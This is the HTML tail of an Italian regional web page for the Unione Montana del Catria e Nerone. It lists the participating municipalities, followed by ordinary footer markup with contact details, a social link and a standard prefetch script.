<span style="color: #000000;"><span style="font-family: Times New Roman, serif;"><span style="font-size: x-large;"></span></span></span>    </h1><div class="uk-panel uk-margin"><p align="LEFT"><span>I comuni interessati sono: Acqualagna, Apecchio, Arcevia, Borgo Pace, Cagli, Cantiano, Costacciaro, Fabriano, Fermignano, Fossato di Vico, Frontone, Genga, Gualdo Tadino, Gubbio, Mercatello sul Metauro, Montone, Nocera Umbra, Peglio, Pietralunga, Piobbico, Sant’Angelo in Vado, Sassoferrato, Scheggia, Serra Sant’Abbondio, Sigillo, Urbania, Urbino e Valfabbrica.</span></p></div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>
        
            
            <!-- Builder #footer -->
<div class="uk-section-default uk-section uk-section-large">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="tm-grid-expand uk-grid-row-large uk-grid-margin-large" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
                
<h3 class="uk-h5 uk-position-relative uk-margin-remove-bottom" style="z-index: 1;">        Contatti    </h3>
<ul class="uk-list uk-margin-medium">        <li class="el-item">
    <div class="el-content uk-panel"><a href="mailto:info@example.com" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Unione Montana del Catria e Nerone<br />Via Lapis 8 61043 Cagli (PU)<br />Tel. 0721787431<br />E-Mail: cm.cagli@provincia.ps.it<br />Pec: cm.cagli@emarche.it</p></a></div></li>
    </ul>
            
        
    
</div>

<div class="uk-width-1-3@m">
    
        
            
            
                
<h3 class="uk-h5 uk-position-relative uk-text-left@m uk-text-center" style="z-index: 1;">        Seguici su    </h3>
<div id="footer#0-0-1-1" class="uk-position-relative uk-margin-medium uk-text-left@m uk-text-center" style="z-index: 1;">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-button" href="https://www.facebook.com/educare.percorsi.buonamobilita/" rel="noreferrer" uk-icon="icon: facebook;"></a></div>
    
    </div></div>
            
        
    
</div>

<div class="uk-width-1-3@m">
    
        
            
            
                
<div class="uk-margin">
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/Logo_PSA-8df29a82.webp" data-srcset="/wp-content/themes/yootheme/cache/Logo_PSA-8df29a82.webp 498w" data-sizes="(min-width: 498px) 498px" data-width="498" data-height="203" uk-img>    
    
</div>

            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-default uk-section uk-section-small uk-padding-remove-top">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="uk-margin-remove-bottom tm-grid-expand uk-grid-row-small uk-child-width-1-1 uk-margin-xlarge uk-margin-remove-bottom" uk-grid>
<div>
    
        
            
            
                <div class="uk-panel uk-text-small uk-text-muted uk-position-relative uk-margin uk-text-center@m uk-text-center" style="z-index: 1;"><p>© Unione Montana Catria e Nerone. Tutti i diritti riservati. </p></div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>
<style>#footer\#0-0-1-1 > * > *:nth-child(1) > a {color:#3567B8;} #footer\#0-0-1-1 > * > *:nth-child(2) > a {color: #06AAF4;} #footer\#0-0-1-1 > * > *:nth-child(3) > a {color: #000;} #footer\#0-0-1-1 > * > *:nth-child(4) > a {color: #8A9CFE;} </style>
        </div>

        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    </body>
</html>
